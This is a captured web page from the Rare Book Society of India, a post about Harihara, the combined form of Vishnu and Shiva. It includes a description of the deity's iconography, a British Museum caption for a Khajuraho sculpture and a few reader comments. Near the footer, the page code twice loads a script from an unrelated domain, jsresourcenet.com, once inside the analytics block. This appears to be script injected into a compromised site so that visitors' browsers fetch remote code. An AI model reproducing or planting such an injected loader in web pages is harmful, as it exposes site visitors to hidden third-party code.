

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10152099429226675
body_size: 11400
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - HARIHARA is the name of a combined deity form of both Vishnu (Hari) and Shiva (Hara) from the Hindu tradition. Also known as Shankaranarayana ("Shankara" is Shiva, and "Narayana" is Vishnu), Harihara </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="HARIHARA is the name of a combined deity form of both Vishnu (Hari) and Shiva (Hara) from the Hindu tradition. Also known as Shankaranarayana ("Shankara" is Shiva, and "Narayana" is Vishnu), Harihara is thus worshipped by both Vaishnavites and Shaivities as a form of the Supreme God, as well as being a figure of worship for other Hindu traditions in general. Harihara is also sometimes used as a philosophical term to denote the unity of Vishnu and Shiva as different aspects of the same Supreme God. The exact nature of both Vishnu and Shiva (from their associated stories in Vedic and Puranic scriptures), and their position of difference or unity (or both), is a subject of some debate amongst the different philosophical schools.

Due to the fluid and diverse nature of Hinduism there are a wide variety of beliefs and traditions associated with both Vishnu and Shiva. Some schools hold that only Vishnu (including his associated Avatars) is the Supreme God, and others that Shiva (including his different incarnations) is actually the Supreme being. Some argue that both Shiva and Vishnu are the Supreme God—both being different aspects of the one person; and there are others still who regard the Supreme God as being ultimately formless (advaita, no material form) and thus see both Vishnu and Shiva as different facets of the one formless Brahman, with no material form.

Depending on which scriptures (and translations) are quoted, evidence is available to support each of the different arguments. In most cases, even if one personality is taken as being superior over the other, much respect is still offered to both Vishnu and Shiva by the other's worshippers (i.e. Shiva is still regarded as being above the level of an ordinary jiva and 'the greatest of the Vaishnavas' by Vaishnavas who worship only Vishnu).

Harihara is depicted in art as split down the middle, one half representing Shiva, the other half representing Vishnu. The Shiva half will have the matted locks of a yogic master piled high on his head and sometimes will wear a tiger skin, reserved for the most revered ascetics. Shiva's pale skin may be read as ash-covered in his role as an ascetic. The Vishnu half will wear a tall crown and other jewelry, representing his responsibility for maintaining world order. Vishnu's black skin represents holiness. Broadly, these distinctions serve to represent the duality of humble religious influence in the ascetic and authoritative secular power in the king or householder.[6] However, in other aspects Shiva also takes on the authoritative position of householder, a position which is directly at odds with the ascetic position depicted in his Harihara manifestation.

- Wiki

Image:
Standing figure of Harihara carved from a single slab of buff-coloured sandstone. The four-armed god is shown holding Śiva’s trident (triśūla) and rosary (akṣamālā) on the left, and Viṣṇu’s conch (śaṅkha) and discus (cakra) on the right. The headgear is symmetrically divided between Śiva’s matted locks and Viṣṇu’s jewelled crown. The image has a multi-banded halo, stands on a lotus and is set in a frame carved with a host figures in relief. Specific iconographic figures are shown on each side of Hari-Hara: those on the right represent the incarnations of Viṣṇu and those on the left the manifestations of Śiva.

1000 ca.
Khajuraho

© Trustees of the British Museum">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10152099429156675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span6">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10152099429226675" onload=""/>
		</div>
		</div>
		<div class="span6 message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 15 December 2013</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		HARIHARA is the name of a combined deity form of both Vishnu (Hari) and Shiva (Hara) from the Hindu tradition. Also known as Shankaranarayana ("Shankara" is Shiva, and "Narayana" is Vishnu), Harihara is thus worshipped by both Vaishnavites and Shaivities as a form of the Supreme God, as well as being a figure of worship for other Hindu traditions in general. Harihara is also sometimes used as a philosophical term to denote the unity of Vishnu and Shiva as different aspects of the same Supreme God. The exact nature of both Vishnu and Shiva (from their associated stories in Vedic and Puranic scriptures), and their position of difference or unity (or both), is a subject of some debate amongst the different philosophical schools.<br />
<br />
Due to the fluid and diverse nature of Hinduism there are a wide variety of beliefs and traditions associated with both Vishnu and Shiva. Some schools hold that only Vishnu (including his associated Avatars) is the Supreme God, and others that Shiva (including his different incarnations) is actually the Supreme being. Some argue that both Shiva and Vishnu are the Supreme God—both being different aspects of the one person; and there are others still who regard the Supreme God as being ultimately formless (advaita, no material form) and thus see both Vishnu and Shiva as different facets of the one formless Brahman, with no material form.<br />
<br />
Depending on which scriptures (and translations) are quoted, evidence is available to support each of the different arguments. In most cases, even if one personality is taken as being superior over the other, much respect is still offered to both Vishnu and Shiva by the other's worshippers (i.e. Shiva is still regarded as being above the level of an ordinary jiva and 'the greatest of the Vaishnavas' by Vaishnavas who worship only Vishnu).<br />
<br />
Harihara is depicted in art as split down the middle, one half representing Shiva, the other half representing Vishnu. The Shiva half will have the matted locks of a yogic master piled high on his head and sometimes will wear a tiger skin, reserved for the most revered ascetics. Shiva's pale skin may be read as ash-covered in his role as an ascetic. The Vishnu half will wear a tall crown and other jewelry, representing his responsibility for maintaining world order. Vishnu's black skin represents holiness. Broadly, these distinctions serve to represent the duality of humble religious influence in the ascetic and authoritative secular power in the king or householder.[6] However, in other aspects Shiva also takes on the authoritative position of householder, a position which is directly at odds with the ascetic position depicted in his Harihara manifestation.<br />
<br />
- Wiki<br />
<br />
Image:<br />
Standing figure of Harihara carved from a single slab of buff-coloured sandstone. The four-armed god is shown holding Śiva’s trident (triśūla) and rosary (akṣamālā) on the left, and Viṣṇu’s conch (śaṅkha) and discus (cakra) on the right. The headgear is symmetrically divided between Śiva’s matted locks and Viṣṇu’s jewelled crown. The image has a multi-banded halo, stands on a lotus and is set in a frame carved with a host figures in relief. Specific iconographic figures are shown on each side of Hari-Hara: those on the right represent the incarnations of Viṣṇu and those on the left the manifestations of Śiva.<br />
<br />
1000 ca.<br />
Khajuraho<br />
<br />
© Trustees of the British Museum						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/photo.php?fbid=10152099429156675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/196174216674" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/196174216674/picture"/>
							<fb:name style="float:left;padding:2px" uid="196174216674" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Thank you Michael Aram Tarr.</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/100003561907171" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/100003561907171/picture"/>
							<fb:name style="float:left;padding:2px" uid="100003561907171" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">good brief....!!!!</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1105950584" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1105950584/picture"/>
							<fb:name style="float:left;padding:2px" uid="1105950584" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">HARI HARA

The unity of the various deities is taught in the following legend. As Lakshmi and Durgā were sitting together in the presence of Siva, Lakshmi contended that her husband (Vishnu) was greater than Siva, because Siva had worshipped him. As they were conversing, Vishnu himself appeared, and, in order to convince his wife that he and Siva were equal, entered his body, and they became one. Another form of this story is found in the "Skanda Purān."Siva asked Vishnu on one occasion to assume the form of a beautiful woman, such as he did at the churning of the ocean to attract the attention of the asuras whilst the gods drank the amrita. Vishnu consenting, Siva became excited and sought to embrace her. As Vishnu ran away, Siva followed him, and though Vishnu resumed his proper form, Siva clasped him so tightly that their bodies became one, and a name Har-Hari, is given to the deities thus united <a href="http://www.sacred-texts.com/hin/hmvp/tn/27600.jpg">http://www.sacred-texts.com/hin/hmvp/tn/27600.jpg</a></p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
